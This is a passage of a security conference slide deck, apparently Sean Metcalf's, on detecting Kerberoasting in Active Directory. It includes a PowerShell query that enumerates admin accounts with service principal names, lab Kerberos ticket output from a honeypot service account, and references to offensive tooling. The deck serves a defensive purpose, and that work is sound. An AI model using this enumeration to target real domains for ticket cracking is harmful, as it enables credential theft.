

#### Detection



#### KerberoastHONEYPOT



#### Attributes:









#### Attributes:



#### Kerberoast Honeypot

PS C:  $\searrow$  Get-ADUser -Filter { (AdminCount -eq 1) -AND (ServicePrincipalName -like "\*") } -Property \* | Select SAMAccountname, ServicePrincipalName



#1> Client: JoeUser @ LAB.ADSECURITY.ORG Server: MSSQLSVC/honeypot.lab.adsecurity.org:ItsATrap @ LAB.ADSECURIT KerbTicket Encryption Type: RSADSI RC4-HMAC(NT) Ticket Flags 0x40a10000 -> forwardable renewable pre\_authent name\_can Start Time: 1/25/2017 15:10:27 (local) End Time: 1/26/2017 1:10:27 (local) Renew Time: 2/1/2017 15:10:27 (local) Session Key Type: RSADSI RC4-HMAC(NT) Cache Flags: 0 Kdc Called: ADSLABDC12.lab.adsecurity.org

#### Kerberoast Detection (Honeypot)





## But wait, there's more!



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

#### More Kerberoasting Fun!



#### More Kerberoasting Fun!



KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 Ticket Flags 0x40a10000 -> forwardable renewable pre\_authent name\_canonicalize Start Time: 4/11/2017 10:06:04 (local) End Time: 4/11/2017 20:06:04 (local) Renew Time: 4/18/2017 10:06:04 (local) Session Key Type: AES-256-CTS-HMAC-SHA1-96 Cache Flags: 0 Kdc Called: 2600:1006:b10c:146b:41f4:5f3a:a14f:b960

### Conclusion

- In the past, the industry has focused on getting as many event IDs as possible (without effective focus).
- Tracking attacker activity is possible with the right logging.
- Most attacks follow similar patterns.
- "Kerberoasting" can be detected once 4769 events are logged.
- Detection of "Kerberoasting" is increased through a "Service Account Honeypot".

Thanks Jessica Payne!

Sean Metcalf (@Pyrotek3) s e a n [@] TrimarcSecurity.com [www.ADSecurity.org](http://www.adsecurity.org/) [TrimarcSecurity.com](http://www.trimarcsecurity.com/)



Slides: [Presentations.ADSecurity.org](https://presentations.adsecurity.org/)

#### References

- Monitoring what matters Windows Event Forwarding for everyone (even if you already have a SIEM.) [https://blogs.technet.microsoft.com/jepayne/2015/11/23/monitoring-what-matters-windows-event](https://blogs.technet.microsoft.com/jepayne/2015/11/23/monitoring-what-matters-windows-event-forwarding-for-everyone-even-if-you-already-have-a-siem/)forwarding-for-everyone-even-if-you-already-have-a-siem/
- PowerShell ♥ the Blue Team <http://blogs.msdn.com/b/powershell/archive/2015/06/09/powershell-the-blue-team.aspx>
- PS>Attack <https://github.com/jaredhaight/PSAttack>
- Invoke-Obfuscation <https://github.com/danielbohannon/Invoke-Obfuscation>
- Events to monitor: [https://technet.microsoft.com/en-us/windows-server-docs/identity/ad-ds/plan/appendix-l--events-to](https://technet.microsoft.com/en-us/windows-server-docs/identity/ad-ds/plan/appendix-l--events-to-monitor)monitor
- Tracking Lateral Movement Part One Special Groups and Specific Service Accounts [https://blogs.technet.microsoft.com/jepayne/2015/11/26/tracking-lateral-movement-part-one](https://blogs.technet.microsoft.com/jepayne/2015/11/26/tracking-lateral-movement-part-one-special-groups-and-specific-service-accounts/)special-groups-and-specific-service-accounts/
- When the manual is not enough runas /netonly, Unexpected Credential Exposure and the Need for Reality Based Holistic Threat Models [https://blogs.technet.microsoft.com/jepayne/2016/04/04/when-the-manual-is-not-enough-runas](https://blogs.technet.microsoft.com/jepayne/2016/04/04/when-the-manual-is-not-enough-runas-netonly-unexpected-credential-exposure-and-the-need-for-reality-based-holistic-threat-models/)netonly-unexpected-credential-exposure-and-the-need-for-reality-based-holistic-threat-models/
- Cracking Kerberos TGS Tickets Using Kerberoast Exploiting Kerberos to Compromise the Active Directory Domain <https://adsecurity.org/?p=2293>

# Appendix: Auditing Subcategories to Event IDs

